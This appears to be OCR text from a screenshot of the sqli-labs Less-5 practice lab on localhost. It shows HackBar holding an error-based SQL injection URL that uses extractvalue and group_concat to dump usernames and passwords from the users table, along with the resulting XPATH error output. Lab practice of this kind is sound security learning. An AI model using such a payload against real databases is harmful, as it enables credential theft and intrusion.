 Less-5 Double Query- Single Quo
127.0.0.1:8081/Less-5/?id=1' and extractvalue(1, concat(0x7e,(select group_concat(concat(id,0x7e,u
1
0
新手上路 vs2022(Visual Studi... 哔哩哔哩 ( ゜- ゜)つロ ... 磁力多 水排序谜题_csuzhuc... 福州大学教务处 福州大学教务处本科... 图片压缩 - 在线工具 -... OI Wiki 其他书签
Welcome Dhakkan
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8081/Less-5/?id=1' and extractvalue(1, concat(0x7e,(select
group_concat(concat(id,0x7e,username,0x7e,password)) from security.users),0x7e))--+
Post data Referer User Agent Cookies Add Header Clear All
AA
Caps Lock 开